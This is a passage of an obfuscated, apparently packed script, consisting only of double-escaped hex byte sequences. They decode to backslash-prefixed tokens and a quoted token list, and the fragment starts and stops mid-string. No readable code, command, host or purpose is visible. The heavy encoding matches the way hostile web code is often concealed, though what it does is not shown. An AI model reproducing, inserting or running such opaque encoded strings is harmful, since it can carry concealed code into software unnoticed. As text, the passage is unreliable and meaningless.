x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x